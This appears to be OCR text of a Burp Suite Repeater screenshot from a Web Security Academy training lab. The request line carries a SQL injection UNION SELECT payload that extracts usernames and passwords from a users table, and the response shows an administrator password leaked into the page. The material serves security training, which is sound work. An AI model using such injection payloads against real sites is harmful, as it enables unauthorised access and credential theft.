 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: https://acfc1f9f1f1b36ae80df6e6a008a0046.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /filter?category=Gifts'+UNION+SELECT+username_iypmno,+password_wlirbz+FROM+users_exzgqk-- HTTP/1.1
2 Host: acfc1f9f1f1b36ae80df6e6a008a0046.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://acfc1f9f1f1b36ae80df6e6a008a0046.web-security-academy.net/
9 Cookie: session=s8rE4r7ihPfGtmiSkLReR8Z3nsgtBl7I
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
</td>
95 </tr>
96 <tr>
97 <th>
High-End Gift Wrapping
</th>
98 <td>
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet
99 The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping,
100 Due to the intricacy of this service, you must allow 3 months for your order to be completed. So. organization
101 Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your
</td>
102 </tr>
103 <tr>
104 <th>
administrator
</th>
105 <td>
46tzhawpqiih0seawyy4
</td>